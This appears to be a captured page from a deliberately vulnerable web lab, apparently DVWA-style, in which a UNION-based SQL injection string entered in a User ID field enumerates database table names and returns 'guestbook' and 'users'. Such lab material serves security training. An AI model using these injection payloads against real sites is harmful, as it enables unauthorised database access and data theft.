 User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=data
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=data
First name: 1
Surname: guestbook,users
More Information